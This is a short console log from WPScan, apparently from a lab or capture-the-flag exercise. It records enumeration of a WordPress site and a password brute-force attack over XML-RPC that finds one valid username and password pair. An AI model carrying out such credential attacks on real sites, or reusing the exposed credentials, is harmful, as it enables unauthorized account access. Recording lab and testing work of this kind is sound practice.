 [+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:01 <========================================================================================> (137 / 137) 100.00% Time: 00:00:01
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 5 user/s
[SUCCESS] - mark / helpdesk01
Trying jens / !lak019b Time: 00:09:32 <========================================================================                 > (12547 / 15215) 82.46%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: mark, Password: helpdesk01
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri May 31 18:44:39 2024
[+] Requests Done: 12720
[+] Cached Requests: 5
[+] Data Sent: 6.234 MB
[+] Data Received: 7.739 MB
[+] Memory used: 312.539 MB
[+] Elapsed time: 00:09:46